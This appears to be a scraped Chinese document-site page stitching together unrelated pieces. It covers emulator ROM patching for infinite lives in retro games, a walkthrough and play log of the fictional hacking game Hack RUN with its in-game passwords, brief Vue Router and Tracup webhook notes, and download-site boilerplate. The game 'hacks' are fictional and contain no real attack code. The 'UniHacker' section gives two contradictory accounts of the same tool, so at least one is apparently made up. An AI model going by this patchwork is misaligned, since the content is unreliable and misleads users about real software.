这里详细讲解一下SUB指令,其格式一般为SUB R1,R2,R3或SUB R1,R2,XH。
运算法则为R1=R2-R3或R1=R2-XH(RX数值放在游戏窗口下面的寄存器里)。
一般要使R1内的数值锁定,可以将SUB指令改写为R1=R2-0H,即改为SUB R1,R2,0H,这样就相当于执行了减去0的操作,从而达到使R1数值锁定的目的。
回到DEBUG窗口,在SUB左边有用蓝圈所示的数据,从上向下依次为3801 73A0 0600,记录下来。
这些是用在UE中搜索要修改的地址。
修改指令时右键点击指令,然后如图选择,会出现一个对话框,在对话框中输入要修改的指令SUBR0,0H。
这是对指令进行修改。
此时注意SUB左边4位数字变化成为3800,这表示修改后的数据,以前损失的01变成了00。
随后运行UE,打开ROM搜索修改之前的3801 73A0 0600,由于高低位对调,所以实际搜索为0138 0A73 0006。
[知识]HackRUN全通关攻略
![[知识]HackRUN全通关攻略](https://img.taocdn.com/s3/m/bdc7984dbf23482fb4daa58da0116c175f0e1e67.png)
Hack RUN全通关攻略Hack RUN 通关全攻略1-52关全看不懂英文就自己度娘或者gg吧主要是web的时候有些网站打不开需要翻墙才能阅读到内容,加上全英文,不然这个游戏难度其实还可以1. You accepted the offer from your employer.Greetings,You don't know who I am but I have been watching you for some time. Do not be alarmed, I am not connected with the authorities.I would like to hire you for something very important. I need to locate some information contained within the computer systems of an organization, and I believe you may know how to access it.Accept my offer, and you will be generously rewarded.Your Future EmployerOne thing more... I would be very disappointed if you were to decline my offer; I strongly suggest you accept it.2. You successfully started up your localhost machine.3. You successfully executed a system command.4. You have been hired to hack into an organization to access their data. Your employer gave you a hack routine that you can launch with the command 'run'.5. You successfully launched the hack routine by executing the 'run' command.6. You successfully connected to the gateway server of the organization by executing the 'gate' command.7. You successfully hacked into the organization's gateway system using Alice's 'password'.8. You successfully hacked into Alice's workstation using her 'password'.9. You successfully hacked into Brian's workstation using his 'baseball' password.10. You successfully hacked into Cathy's workstation using her 'love' password.11. You successfully hacked into David's workstation using his 'baseball' password.12. You successfully hacked into Elise's workstation using her 'hireme' password.13. Your employer upgraded your hack routine to connect to the RUN Human Resources system. Use the command 'hr' within the hack routine.14. You successfully hacked into the Human Resources system with Elise's 'hireme' password.15. You successfully hacked into Frank's workstation with his '11111971' password.16. Your employer upgraded your hack routine to connect to the Sales Rep system. Use the command 'reps' within the hack routine. Frank told Elise he reset Gayle Ford's password (and all the other sales reps passwords) to 'may' and their usernames are not their first names.17. You successfully hacked into Gayle Ford's Sales Rep system using 'gford' and 'may'.18. You successfully hacked into Hank Hamm's Sales Rep system using 'hhamm' and 'may'.19. You successfully hacked into Irene Smith's Sales Rep system using 'ismith' and 'may'.20. You successfully hacked into Julian Russo's Sales Rep system using 'jrusso' and 'may'.21. You successfully hacked into Kate Piet's Sales Rep system using 'kpiet' and 'may'.22. You successfully learned that Kate wants Larry to research Alex Thomason and your employer upgraded your hack routine to connect to RUN's admin system. Use the command 'admin' within the hack routine.23. You successfully hacked into the admin system as Larry using his 'sex' password.24. You received an urgent message.25. You (barely) survived an attack by Larry, the head of RUN security.26. You received a message from your employer stating, 'I cannot help you recover from your attack. You are on your own.'27. Your localhost was damaged and you lost most of your routines. You also received a message (playme) from your ally, Marie.28. You successfully hacked into Nigel's government agency system with address '71.4462.232'29. You successfully hacked into Olive's government agency system with address '22.3201.556'30. You successfully hacked into Peter's government agency system with address '93.482.3388'31. You successfully hacked into the government QUERY system with address '94.200.3331'32. You successfully hacked into the government R.O.B.O.T. system with address '75.2288.112'33. You successfully hacked into Sasha's government agency system with address '16.2222.900'34. You received a message named 'idea' from Marie. She believes your employer is a member of the group controlling the governments and RUN.35. Marie upgraded your system to trace your employer. Use the 'trace' command within Marie's 'backdoor' routine.36. You successfully established a trace to your employer by using Marie's 'trace' command within her 'backdoor' routine.37. You received a message named 'plan' from your ally, Marie. She wants you to access the 'uplink' prompt on your employer's system to discover what their plan is.38. You successfully hacked into the uplink system with Marie's help.39. You successfully hacked into Victor's workstation using his 'gpsvxz' password.40. You received a message named 'dead' from Marie.41. You learned of Marie's death and of her message to you on . Learn about your alien name using your full name (which has the same initials of ACT).42. You downloaded Marie's UFO routine to your local system. Use 'ufo' to execute it from within Marie's 'backdoor' routine.43. You successfully hacked into Wanda's UFO system using her '01110111' password.44. You successfully hacked into Xander's UFO system using the lowercase name of the current month ('january', 'february', 'march',...) as his password.45. You successfully connected to the Prisoner database.46. You successfully freed Alice and a voicemail message has been left for you on your localhost sytem. Use 'v' to listen to your message.47. You listened to Yurgon's voicemail message. She told you that she may still have an account on the UFO system and her password used to be 'phone'.48. You successfully hacked into Yurgon's UFO system using her 'phone' password.49. You successfully transmitted a message to the Zyrgorkn using the 'radio' program in Yurgon's UFO system on frequency 883.34. They want you to use the hidden 'diplomacy' program.50. You successfully connected to the diplomacy system using the 'zyrgorkn' race and Yurgon's 'peace' password.51. You successfully sent your location coordiates to the Zyrgorkn race. Their warriors have been sent to Earth to finish the battle. Yurgon left you a message named 'earth' on your local system.52. You won! You successfully drove the aliens from Earth and exposed RUN's secrets to the world. Game Over!发自我的 iPad以下是游戏过程的copy,只有一部分不全Local System StartupBootup CompleteVersion 5.4.61022014 all rights reservedStarted: 09-2月-2014 17:56:22type 'help' for helplocalhost> helplocalhost help menu:alt display a list of alternate commands (e)xit log out and shut down your localhost (h)elp display a list of system commands(l)s list all files in the current directory (t)ype [file] type out the contents of a file--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 3You successfully executed a system command.--------------------------------------------------------localhost> altAlternate Commandsach show a list of all achievementsalt display this list of alternate commandsanswer view answer for the current level clr clears the content on the screen hint view a hint for the current level notes open the notes programtips view tipsNote, these commands can be used on any system. localhost> ach1. You accepted the offer from your employer. Greetings,You don't know who I am but I have been watching you for some time. Do not be alarmed, I am not connected with the authorities.I would like to hire you for something very important. I need to locate some information contained within the computer systems of an organization, and I believe you may know how to access it.Accept my offer, and you will be generously rewarded.Your Future EmployerOne thing more... I would be very disappointed if you were to decline my offer; I strongly suggest you accept it.2. You successfully started up your localhost machine.3. You successfully executed a system command.localhost> notesOpening notepad...localhost> lsFile list:readme 1k -rw wwr r-xlocalhost> type readmeI'm glad you decided to accept my offer. Trust me, I'll make it worth your while. By now the hack routine should be installed on your local system; just type 'run' to start it up.Your Employer--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 4You successfully read the message (readme) from your employer. --------------------------------------------------------localhost> runrunning the hack routine...successfully launchedtype 'help' for help--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 5You successfully launched the hack routine.--------------------------------------------------------hack> lsunrecognized command: 'ls'hack> altAlternate Commandsach show a list of all achievementsalt display this list of alternate commandsanswer view answer for the current level clr clears the content on the screen hint view a hint for the current level notes open the notes programtips view tipsNote, these commands can be used on any system.hack> hintHint to reach level 6:The hack routine is a computer program that will allow you to connect to the organization's systems. There are several commands you can execute from within the hack routine, try entering 'help' to learn how to use this routine.hack> answerRetrieving answer...hack> ach1. You accepted the offer from your employer.Greetings,You don't know who I am but I have been watching you for some time. Do not be alarmed, I am not connected with the authorities.I would like to hire you for something very important. I need to locate some information contained within the computer systems of an organization, and I believe you may know how to access it.Accept my offer, and you will be generously rewarded.Your Future EmployerOne thing more... I would be very disappointed if you were to decline my offer; I strongly suggest you accept it.2. You successfully started up your localhost machine.3. You successfully executed a system command.4. You have been hired to hack into an organization to access their data. Your employer gave you a hack routine that you can launch with the command 'run'.5. You successfully launched the hack routine by executing the 'run' command.hack> helphack routine help menuatip display a tip on hacking(e)xit exit the employer's hack routine(g)ate hack into the gateway system(h)elp display a list of hack commands note display info about this routine hack> gateEstablishing a connection to the Gateway System... Connection Established.Log in with your Gateway account--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 6You successfully connected to the gateway server.--------------------------------------------------------username: helppassword: atipInvalid Passwordpassword:Type 'atip' for a tipDisconnected from the gateway systemhack> atipYou'll need a username and password to gain access to their systems, so I hope you'll be able to figure out alice's password.I don't think you'll mind me saying she's not very bright so figuring out her password should be a simple task for a seniorhacker like yourself.hack> gateEstablishing a connection to the Gateway System... Connection Established.Log in with your Gateway accountusername: alicepassword: 123456Invalid Passwordpassword: 111111Invalid Passwordpassword: aliceMaximum attempts reachedType 'atip' for a tipDisconnected from the gateway systemhack> atipYou'll need a username and password to gain access to their systems, so I hope you'll be able to figure out alice's password.I don't think you'll mind me saying she's not very bright so figuring out her password should be a simple task for a senior hacker like yourself.hack> helphack routine help menuatip display a tip on hacking(e)xit exit the employer's hack routine(g)ate hack into the gateway system(h)elp display a list of hack commandsnote display info about this routinehack> noteThis routine will allow you to establish a connection to their gateway server. Access as much data on their servers as you can, the routine will transmit all information to me automatically. Just keep digging - the deeper you go the dirtier it will get.Do well and I'll be in touch to upgrade your system.hack> ach1. You accepted the offer from your employer.Greetings,You don't know who I am but I have been watching you for some time. Do not be alarmed, I am not connected with the authorities.I would like to hire you for something very important. I need to locate some information contained within the computer systems of an organization, and I believe you may know how to access it.Accept my offer, and you will be generously rewarded.Your Future EmployerOne thing more... I would be very disappointed if you were to decline my offer; I strongly suggest you accept it.2. You successfully started up your localhost machine.3. You successfully executed a system command.4. You have been hired to hack into an organization to access their data. Your employer gave you a hack routine that you can launch with the command 'run'.5. You successfully launched the hack routine by executing the 'run' command.6. You successfully connected to the gateway server of the organization by executing the 'gate' command.hack> lsunrecognized command: 'ls'hack> hintHint to reach level 7:You have connected to the organization's computer system, but you need to log in. Your employer left a tip in the hack routine called 'atip'. This should help you discover how to log in. Ifyou are unable to discover the 'password' you should use, try thinking of a simple 'password' that people commonly use.hack> gateEstablishing a connection to the Gateway System... Connection Established.Log in with your Gateway accountusername: alicepassword: passwordSuccessful login!Welcome to the Gateway System--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 7You successfully hacked into the gateway system.--------------------------------------------------------gateway> lsFile list:welcome 2k rrr rrr rrrgateway> type welcomeWelcome to the Gateway System!This system will allow you to connect or *jump* directly to your office workstation. Simply use the command: jump [username] and then enter your workstation password. Please let me know if you have any questions,Mr. AndersonRUN IT Specialistgateway> helpGateway help menu(e)xit exit and disconnect from this gateway (h)elp display a list of system commands(j)ump [username] jump or connect to your workstation (l)s list all files in the current directory (t)ype [file] type out the contents of a file gateway> jump aliceEstablishing a connection to alice's Workstation... Connection Established.Enter your Workstation password.password: passwordSuccessful login!Logged into alice's workstation--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 8You successfully hacked into Alice's workstation.--------------------------------------------------------alice> lsFile list:no files foundalice> helpalice's Workstation help menu(e)xit logout and exit from this workstation (h)elp display a list of system commands(l)s list all files in the current directory (m)ail launches your email message program (w)eb launches a web browseralice> mailLaunching alice's mail...alice.mail: lsList of Messages:alex <sent>cathy <sent>alice.mail: type alexunrecognized command: 'type alex'alice.mail: helpmail help menu(e)xit exit the mail program(h)elp display a list of mail commands(l)s list all mail messages on your system (s)how [message] show the contents of a messagealice.mail: show alexHey Alex,I haven't heard from you in a while. Are you free to get together tonight?Miss you,Alicealice.mail: show cathyHi Cathy!Thanks again so much for helping me get this job! I'm not surewhat I'm supposed to be doing yet, but I'm sure I'll figure it out. What's up with that guy Brian? He's really psycho about baseball. Like it's the secret to the universe. He's a bit jumpy, too... Anyway thanks again and I owe you a drink!Alicealice.mail: exitExited from alice's mailalice> weblaunching web browseralice> hintHint to reach level 9:By now you know Alice has a workstation on the system so maybe other people do as well. Try to connect to their workstations by guessing their passwords. You have all the clues you need in her emails to complete this level.alice> lsFile list:no files foundalice> helpalice's Workstation help menu(e)xit logout and exit from this workstation (h)elp display a list of system commands(l)s list all files in the current directory (m)ail launches your email message program (w)eb launches a web browseralice> altAlternate Commandsach show a list of all achievementsalt display this list of alternate commandsanswer view answer for the current level clr clears the content on the screen hint view a hint for the current level notes open the notes programtips view tipsNote, these commands can be used on any system.alice> tipsDisplaying tips, hints & answersalice> lsFile list:no files foundalice> mailLaunching alice's mail...alice.mail: lsList of Messages:alex <sent>cathy <sent>alice.mail: helpmail help menu(e)xit exit the mail program(h)elp display a list of mail commands(l)s list all mail messages on your system (s)how [message] show the contents of a message alice.mail: exitExited from alice's mailalice> exitDisconnected from alice's Workstationgateway> lsFile list:welcome 2k rrr rrr rrrgateway> helpGateway help menu(e)xit exit and disconnect from this gateway (h)elp display a list of system commands(j)ump [username] jump or connect to your workstation (l)s list all files in the current directory (t)ype [file] type out the contents of a file gateway> jump chatyEstablishing a connection to chaty's Workstation... Connection Established.Enter your Workstation password.password: passwordInvalid Passwordpassword:Disconnected from chaty's Workstationgateway> jump brianEstablishing a connection to brian's Workstation... Connection Established.Enter your Workstation password.password: baseballSuccessful login!Logged into brian's workstation--- any key to continue -----------------------------------------------------------SUCCESSFULLY REACHED LEVEL 9You successfully hacked into Brian's workstation.--------------------------------------------------------brian> lsFile list:no files foundbrian> mailLaunching brian's mail...brian.mail: lsList of Messages:alice <sent>cathy <sent>brian.mail: show cathyHey Cat, who's the new babe? She doesn't seem too bright but her body makes up for it. The Brian could really use some of that! Oh, I checked out that website you sent me . Not sure why you love them so much, but you must have your reasons... Anyway, you better find a way to hook me up with Alice!brian.mail: show aliceAlice, Welcome to Paradise!It's paradise because you get to work with me. I'm here to give you a hand wherever you want it. And don't listen to any of the rumors about RUN being a shady company. None of the crap being said about us working with drug dealers is true. I hope you like the place and drop me a line anytime if you're in the mood for some juicy gossip.brian.mail: noteunrecognized command: 'note'brian.mail: exitExited from brian's mail brian> noteunrecognized command: 'note' brian> notesOpening notepad...brian> notesOpening notepad...brian> web。
SFC静态修改教程
对于有HACK过FC游戏经验的人看这个教程应该不难吧!^_^偶以《恶魔城XX》为例:1。
先找到游戏作弊码,偶查了下EC自带作弊码,晕.....竟没有命数作弊码....- -只好自行查找,偶用ZSNES 1.51自带作弊码查找功能查找,查到《恶魔城XX》命数地址:7E009E2。

有作弊码就好办,接下来需要一个SFC调试器,推荐使用SNES9X DEBUGGER,目标是HACK成命不减。
打开SNES9X DEBUGGER,载入《恶魔城XX》ROM,载入ROM后模拟器立即弹出Debug Console界面,如图1:偶说一下Debug Console界面部分功能作用:“Step Into”:查看下一步指令“Step Out”:执行下一步指令“Clear Text”:清除Debug Console界面下方显示的指令“Run”:运行游戏“Reset”:重启游戏“Show Hex”:内存查看和修改“Breakpoints”:设置断点3。
点击RUN开始游戏,进入游戏后,按Breakpoints进入断点设置界面,如图2:左边方框是输入地址,Read是读,Write是写。
偶在左边方框输入7E009E,并在Write选项打勾,再点OK退出,一个断点就这样设置好了。
之后故意死一命后,游戏自动中断,Debug Console界面下方出现一条指令,如图3:$80/CA5A 85 9E STA $9E [$00:009E] A:0001 X:D800 Y:D900 P:envmxDIzC这条指令作用是将累加器A的数据写入到9E地址。
看下指令前面的地址是80CA5A,偶知道减命指令一定是在80CA50至80CA5F范围内。
4。
点击Show hex进入Hex Editor界面,在中间两个方框中分别输入80CA50、80CA5F,再点击Set Range,Hex Editor界面下方立即显示出来,如图4:在上图看到偶高亮选中85 9E(STA $9E)没?注意前面A5 9E E9 01 00,偶来分析一下,A5 9E(LDA $9E)意思是将9E地址数据读入累加器A,E9 01 00(SBC #$0001)意思是将累加器A数据减1,结果存入累加器A;接下来就好办,只要把E9 01 00中的01修改为00就命不减。
vue router hack 方法

vue router hack 方法Vue Router 是 Vue.js 官方的路由管理器,它允许开发者在 Vue.js 应用中实现页面跳转和路由导航。
在开发中,有时我们可能需要对 Vue Router 进行一些定制和改造,下面是几种常用的 Vue Router Hack 方法:1. 导航守卫:Vue Router 提供了许多导航守卫,可以在路由切换前后执行某些逻辑。
我们可以通过 `router.beforeEach` 方法来注册一个全局前置守卫,在路由切换前执行一些操作,例如鉴权、页面跳转条件检查等。
同样地,我们也可以使用 `router.afterEach` 方法注册一个全局后置守卫,在路由切换后执行一些操作,例如页面滚动、加载进度条等。
2. 动态路由添加:有时候我们需要在运行时向 Vue Router 动态添加一些路由,例如根据用户权限动态生成菜单和路由表。
Vue Router 提供了 `router.addRoutes` 方法来实现动态路由添加,我们可以在合适的时机调用该方法来更新路由。
3. 高级匹配模式:Vue Router 默认使用的是路径匹配模式,即路由的 `path` 属性与当前路径进行匹配,但有时候我们可能需要进行更复杂的匹配,例如基于正则表达式匹配。
Vue Router 提供了`router.matcher` 对象,我们可以通过修改该对象的 `addRoutes` 方法来实现高级匹配模式。
4. 路由的参数传递:在某些场景下,我们可能需要在路由之间传递参数。
Vue Router 提供了多种方式来实现参数传递,例如使用路由的`query` 参数、动态路由的参数(使用冒号 `:` 来定义)和命名路由的参数等。
我们可以根据具体的需求来选择适合的方式。
这些是一些常用的 Vue Router Hack 方法,开发者可以根据实际需求选择适合的方法来实现定制化的功能和改造。
使用这些方法可以让我们更好地控制和管理路由,提升应用的用户体验和开发效率。
unihacker使用方法

unihacker使用方法(原创版3篇)《unihacker使用方法》篇1UniHacker 是一个针对uni-app 的多功能插件,可以帮助开发者更方便地开发和调试uni-app 应用。
以下是使用UniHacker 的方法:1. 安装UniHacker:在uni-app 的项目的command 目录下运行以下命令安装UniHacker:```npm install --save-dev uni-hacker```2. 引入UniHacker:在需要使用UniHacker 的uni-app 页面的js 文件中,引入UniHacker 模块:```javascriptimport { Hacker } from "@/utils/uni-hacker/hacker.js";```3. 初始化UniHacker:在需要使用UniHacker 的uni-app 页面的js 文件中,添加以下代码初始化UniHacker:```javascriptconst hack = new Hacker();```4. 使用UniHacker 功能:UniHacker 提供了多种功能,如模拟器、日志、内存分析等。
《unihacker使用方法》篇2UniHacker 是一个针对大学和中学生计算机编程学习的互动式学习平台,提供了各种挑战和项目,帮助学生提高他们的编程技能。
以下是使用UniHacker 的方法:1. 注册账户:首先需要注册一个账户,可以通过邮箱或社交媒体账号进行注册。
2. 选择挑战:UniHacker 提供了各种挑战,包括算法、数据结构、Web 开发、移动应用开发等。
可以根据自己的兴趣和需求选择挑战。
3. 学习课程:每个挑战都包含了一系列的课程,这些课程可以帮助了解相关的概念和技术。
可以按照课程的顺序进行学习,也可以根据自己的需求选择特定的课程进行学习。
4. 完成项目:每个挑战都包含了一个或多个项目,这些项目可以帮助实践所学的知识。
tracup用法

Tracup的使用方法如下:
1. 用户登录Tracup。
2. 点击某个项目,然后点击头部菜单中的“设置”。
3. 在“设置”页面中,找到“Webhook”,然后点击“创建Webhook”。
4. 在创建Webhook 页面中,填写以下内容:
* 名称(随便起一个名字,一般可以用第三方服务名称,例如Slack);
* URL(填写第三方服务提供的Webhook 接收URL);
* 校验密钥(用于校验来源是否正确。
如果第三方Webhook 服务要求时则填写,否则可以不填);
* 选择需要通知的类目,如问题、项目、邀请成员等。
Tracup的使用步骤可能会根据版本或操作系统的不同而有所差异,建议参考Tracup的官方文档或联系客服获取更准确的信息。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
写一个简单的入门教程,整个游戏界面为英文,翻译了一些,,只是引领你入门,接下来的后续任务还是交由你自己来完成。
游戏长这样:进入游戏后主界面:主菜单介绍:开始系统状态设置信息-----------------进入系统状态选项:[此界面是记录自己的英雄事迹]这是我目前的成就:1.你已经接受了这份工作2.已经完成开机的任务3.成功运行命令4.已经成功入侵某组织并且访问了他们的数据,你的雇主给了你一款黑客软件,使用“run‘命令即可运行5.成功运行此黑客工具......[返回]---------------------------全局设置:技巧及攻略通过Email分享给好友通过Facebook分享联系我们震动开关字体颜色重置档案[返回]全局设置里面需要了解的是技巧与攻略这一项-----------------------进入攻略提示界面:*此部分内容包含游戏技巧指引。
*不知道如何开始游戏?-查看入门指南.*无法通关?-查看提示与答案部分.此部分可能需要联网查询--------------------------------------Hack RUN 玩法技巧时常输入“help”命令能查看所登陆系统中当前提供的命令行。
你能通过手势点击窗口右上角的“X”符号来退出终端。
旋转你的手机能以纵向或者横向的方式观看终端。
“System Status”按钮将会显示你所完成的成就。
你能使用一些缩短版本的命令,如“h”代表help。
你能使用“web”明天添加一个url地址,如“web i273”或“w i273”。
“Already logged in ? ”如果你跳过一个关卡,你将会看到这样一条消息。
试图放弃某一步骤你将无法看到下一关。
*确保你的设备(iPhone,iPad,ipod Touch)已经升级到最新的操作系统版本(3.2版本或更高),你还需要确保已正确设置你的设备上的时间。
*无法通关?千万不要因为这个给应用程序评一个糟糕的分数,请查看提示与攻略部分。
点击[back]返回全局设置界面=================================================入门指南:Hack RUN是一个运行在模拟计算机终端上的游戏。
当接受这份工作并点击“开始运行”后会出现一块相对较大的界面,这就是计算机终端。
尝试输入“help”(不包含引号)你将能看见所提供的命令行。
某些命令需要加参数,例如“type readme”。
通过使用不同的命令和得到的线索来探测本地系统.提示与攻略:[Puzzle Hints & Answers]这里不翻译了,是一个数据库,当你遇到无法通关的情况可以进来输入关卡,只要你输入当前关卡,他会提示,也可以给你答案,建议不到万不得已不要查看,不然就没意思了。
------------------------------游戏开始:我是重置游戏后再截图,,下面是进入游戏的第一幅界面:译:你好,可能你不知道我是谁,但是我已经等候你多时了。
别紧张,我无法连接到你的机器上。
我想雇佣你去做一些非常重要的事情。
我需要收集某组织的计算机系统的一些信息,我相信你能做到。
接收这份工作,你能获得很可观的酬劳。
你未来的雇主[ 同意]--------------------在同意后会出现下面的界面,之后每次过关都会出现这样的提示界面,点击确定,进入下一关:译:任务完成你已经接受了这份工作。
进入到第2关[确定]点击begin your run 进入游戏第2关*这是命令行界面,整个游戏界面都是这个了,类似于DOS界面,之后所有的操作都会使用命令来进行,当然,这些命令都会很简单,都会有讲解之前的任务都很简单,只是引导入门的一个过程,如下,只要你输入help 命令,就会进入第三关,这里help能查看当前环境下所有能提供的命令行输入ls 命令能列出当前环境下所有的文件清单,这个和linux命令一样,类似于dos 下的dir此目录下有一个readme文件,我们需要查看下,看里面的内容,在这个游戏里,很多线索都是通过这样的文件去追踪,所以不要放过阅读文档的命令是type 例如type readme 或者简写t readme 技能打开readme文件打开这个文件后会提示进入下一关-----------------------------------readme文件内容翻译:很高兴你最终接受了这份工作,相信我,我一会会酬谢你的,此时这个黑客程序应该已经安装在你的本地系统上了;只需要键入“run”命令去运行它。
你的雇主------------------------------------输入run 运行这个黑客程序,即可进入下一关。
然后输入help ,看当前能提供哪些命令给你这里有一个atip 和note 还有一个gate 都是新增的,atip是任务提示,note后面也有注释,是关于这个程序的简述,gate是入侵工具,先查看前面2个文档的内容输入atip释义:你必须有用户名和密码才能有访问他们系统的权限,因此我希望你能破解alice的密码。
我不认为你会介意我说她不够聪明,破解她的密码对于一个资深的黑客应该没任何难度.输入note释义:这个黑客程序可以让你在他们的网关服务器上建立一个连接。
你可以在他们的服务器上访问尽可能多的数据,黑客程序将自动传输所有的信息给我。
只需要保持不断的挖掘,将会得到更深更脏的证据。
做得好我将继续升级你的系统。
---------------------然后输入gate 开始入侵,这里会直接进入下一关,因为你又了解了一个新的命令这里要求我们输入用户名和密码,雇主在任务提示里面让破解alice的密码,并且说alice 是一个头脑简单的人,我们只能进行密码猜测,这里我猜了几个,密码很简单,就是password输入后,我们进入下一关[upload=21]习惯性的用ls以及help命令,来查看当前计算机上的文件以及提供使用的命令,输入ls ,我们看见welcome文件,凡事ls 列出的文档都使用type命令来阅读输入type welcome[upload=22]释义:欢迎进入网关系统!这个系统允许你连接或者跳转直连到你的办公室工作站。
使用简单的命令行:jump [用户名] 然后键入你的工作站密码。
如果有任何问题,请告诉我们。
安德生先生运维工程师-----------------*这里又多了一个jump的命令,属于跳转,gate 命令访问的是网关,,在网关上还连接着很多台员工的pc或服务器,我们需要用jump命令在这些机器上进行不断的切换以此来查找更多的线索。
输入jump alice 密码password进入了alice的机器,还是习惯性的使用ls 和help命令查看[upload=23]这里多了一个mail 和web 命令一般在邮件里面都会隐藏着很多信息,所以我们先阅读邮件,web命令是上网用的。
输入mail 进入邮件程序,在每个程序里面我们照样可以使用help命令来查看怎样使用这个软件------------输入ls 查看当前的邮件都有哪些,这里我们看到清单里面有2封邮件,一封是发给alex的,一封是发送给cathy的,逐个查看,使用show 命令,如show alex[upload=24]释义:hi,alex,好久没有你的消息了,今晚有空吗?想你,alice-------------------------------没我们需要的内容,继续下一封show cathy[upload=25]释义:hi cathy再次感谢你给我如此多的帮助让我得到了这份工作!我仍然不知道我该做什么,但是我会很快想明白的。
Brian这家伙怎么了?他满脑子都装的棒球,好似这就是他的秘密天地,他还有点神经质。
总之再次感谢你,欠你一杯酒!Alice----------------简单分析:第二封邮件里面提及到了brian这个人,包括他的特点,棒球,(一个人对一件事情的疯狂程度表现在他无论什么地方都会涉及到这件事)输入exit 退出当前操作,我们现在只有这一个线索,就是brian以及他爱好的棒球,我们现在跳转到gateway 去试下密码在gate 上输入jump brian 密码baseball (棒球)进入下一关[upload=26]继续进入mail 查看邮件,这里有2封邮件,一封发送给alice 的,一封发送给cathy 的。
show alice[upload=27]释义:Alice,本乐园欢迎你!称它为乐园是因为你以后能同我一起工作了。
无论什么时候,只要你需要帮助我都会很乐意帮助你。
不要去相信任何关于RUN公司是一个问题公司的谣言。
千万别去透露我们的真实工作是贩毒这样的废话。
我希望你能喜欢这里,如果你想要去了解一些小道消息请随时给我写邮件。
show cathy释义:hi Cat,新来的那人是谁?她似乎很一般,但是她的身材不错。
我原本还真有一些想法!!我检查过你发送给我的那个站点[],不知道你为什么如此喜欢这个网站,你一定有你自己的理由。
无论如何,你最好找到一个让我和Alice会面的方法。
